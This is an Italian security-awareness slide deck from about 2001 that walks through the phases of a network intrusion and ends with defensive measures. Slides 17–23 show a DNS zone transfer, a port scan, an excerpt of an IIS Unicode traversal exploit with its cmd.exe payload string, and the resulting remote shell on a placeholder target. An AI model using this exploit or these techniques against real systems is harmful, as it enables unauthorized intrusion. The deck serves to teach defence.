Slide 1
"A chain is only as strong as its weakest link."
- Charles A. Lindberg
"There are always errors in real data."
- The AWK Programming Language
"Paranoia is a Virtue."
- Secure Programming for Linux HOWTO

Slide 2
Intrusioni di Rete: Alcuni Esempi
Marco Ivaldi Raoul Chiesa
<raptor@mediaservice.net> <raoul@mediaservice.net>

Slide 3
Introduzione: insicurezza
Compromissione di:
Riservatezza
Integrità
Disponibilità

Slide 4
Introduzione: threats ranking
Attacco Umano Esterno o Interno
Attacco Automatizzato
Virus, Worms e Trojan Horses
Denial of Service
Furto di Identità
Furto di Hardware

Slide 5
Introduzione: Accesso Non Autorizzato
Accesso abusivo ad un sistema informativo
Reti pubbliche (Internet, X.25)
Reti private (LAN aziendali, VPN, RAS)

Slide 6

Statistica delle Intrusioni

Slide 7
Attackers
Lamer, Script-Kiddie, Cracker
organizzazione: gruppo o individuo
motivazione: "hobby", sabotaggio, spionaggio,
frode/abuso
Hacker "etico"
dimostrazione, scherzo, aiuto al sysadmin

Slide 8

Stack ISO/OSI

Slide 9
Tipologie di Attacco (1/2)
Sfruttamento di vulnerabilità (exploits)
Sfruttamento di cattive configurazioni
Bruteforce Attacks e Password Guessing
Sniffing
Identity Spoofing
IP Hijacking (vedente e cieco)

Slide 10
Tipologie di Attacco (2/2)
Web Defacing
Denial of Service
vulnerabilità dello stack TCP/IP
vulnerabilità di servizi
saturazione di risorse
Misc. (PBX scan, social engineering, trashing)

Slide 11

Complessità degli Attacchi

Slide 12
Analisi di uno Scenario di Attacco
Hiding
Information Gathering
Intrusione
Post-Attack

Slide 13
Fase di Hiding
Mascheramento della Linea Telefonica
Utilizzo di "Sistemi Ponte"
Cancellazione dei Logs sui Sistemi di Partenza
Abuso di Internet Service Providers
Phreaking (calling cards, numeri verdi, altro)

Slide 14
Fase di Information Gathering
Raccolta di Informazioni Esterne
Raccolta di Informazioni Interne
Tools TCP/IP
Scanners
Exploit Research
Misc. (social engineering, trashing, etc.)

Slide 15
Fase di Fase di Intrusione
Sfruttamento delle Vulnerabilità Trovate
Penetrazione nel Sistema Vittima
Esplorazione del Sistema Vittima

Slide 16
Fase di Post-Attack
Rimozione delle Tracce
Installazione di "Rootkits"
Trojan Horses, Backdoors, Packet Sniffers
Eventuali Nuove Intrusioni

Slide 17
Pratica: Information Gathering (1/4)
Esportazione DNS Zone
root@voodoo:~# host -l target.com
target.com. A X.X.X.X
target.com. NS ns.target.com
target.com. NS ns2.target.com
target.com. NS ns.provider.com
target.com. MX 20 mail.target.com.
localhost.target.com. A 127.0.0.1
ns.target.com. A X.X.X.X
mail.target.com. CNAME ns.target.com.
www.trading.target.com. A X.X.X.X
www.target.com. A X.X.X.X

Slide 18
Pratica: Information Gathering (2/4)
TCP Port Scan
root@voodoo:~# scan www.target.com
scan 1.0 by foo@underground.org
www.target.com 25/tcp smtp
www.target.com 80/tcp www
www.target.com 110/tcp pop-3

Slide 19
Pratica: Information Gathering (3/4)
Raw Server Query
root@voodoo:~# telnet www.target.com 80
Trying X.X.X.X
Connected to www.target.com.
Escape character is '^]'.
oksjdljsdg
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/4.0
Date: Mon, 10 Dec 2001 15:05:27 GMT
Content-Type: text/html
Content-Length: 87
<html><head><title>Error</title></head><body>
The parameter is incorrect.</body></html>
Connection closed by foreign host.

Slide 20
Pratica: Information Gathering (4/4)
Exploit Research
root@voodoo:~# unicodecheck www.target.com:80
Testing www.target.com:80 : Vulnerable
root@voodoo:~# head -5 iis-zang.c
/*************************************************\
* *
* Microsoft IIS 4.0/5.0 Extended UNICODE Exploit *
* proof of theory exploit cuz it's wednesday *
* and i'm on the couch *
root@voodoo:~#

Slide 21
Pratica: Intrusione (1/3)
Estratto dal codice sorgente di iis-zang.c
strncpy(request,
"GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+",
sizeof(request));
strncat(request, cmd, sizeof(request) - strlen(request));
strncat(request, "\n", sizeof(request) - strlen(request));
[...]
if((i=socket(PF_INET, SOCK_STREAM, IPPROTO_TCP)) == -1)
[...]
j = connect(i, (struct sockaddr *) &s_addr, sizeof(s_addr));
send(i, request, strlen(request), 0);

Slide 22
Pratica: Intrusione (2/3)
Penetrazione nel Sistema Vittima
root@voodoo:~# cc iis-zang.c -o unicode-ex
root@voodoo:~# ./unicode-ex
iis-zank_bread_chafer_8000_super_alpha_hyper_pickle.c
by optyx and t12
specify target host
usage: ./iis-zank <-t target> <-c 'command' or -i>
[-p port] [-o timeout]
root@voodoo:~# unicode-ex -t www.target.com -i
iis-zank_bread_chafer_8000_super_alpha_hyper_pickle.c
by optyx and t12
]- Target - www.target.com:80
]- Timeout - 3 seconds
C:\>

Slide 23
Pratica: Intrusione (3/3)
C:\> dir
Server: Microsoft-IIS/4.0
Date: Mon, 17 Sep 2001 14:19:39 GMT
Content-Type: application/octet-stream
Volume in drive C has no label.
Volume Serial Number is B804-9684
Directory of c:\
05/03/01 04:39p 0 AUTOEXEC.BAT
05/03/01 04:38p 279 boot.ini
05/03/01 04:39p 0 CONFIG.SYS
05/11/01 02:50p <DIR> inetpub
[...]
05/03/01 02:57p <DIR> RECYCLER
09/07/01 05:20p <DIR> TEMP
09/07/01 05:30p <DIR> WINNT
21 File(s) 183,791 bytes
3,525,106,176 bytes free
C:\>

Slide 24
Nuovi Trends di Attacco
War Driving (wireless hacking)
GSM hacking (SMS spoofing, SMS DoS)
Satellite hacking
E-commerce Fraud (carding, fake services)
Automated Exploiting Tools

Slide 25
Possibili Soluzioni (1/2)
Primo Passo: no al falso senso di sicurezza
Disattivare ciò che non serve
Passa solo ciò che è esplicitamente permesso
Formulazione di Politiche di Sicurezza
Hardening dei Sistemi

Slide 26
Possibili Soluzioni (2/2)
Security Tools
firewalls
intrusion detection systems (IDS)
vulnerability scanners (sicurezza proattiva)
integrity checking
kernel security patches (stack protection, MAC)

Slide 27
Per Concludere...
Riferimenti
http://www.packetstormsecurity.org
http://www.securityfocus.com
http://cve.mitre.org
http://www.phrack.org
http://www.antifork.org
Divisione Sicurezza Dati @ Mediaservice.net
Domande?

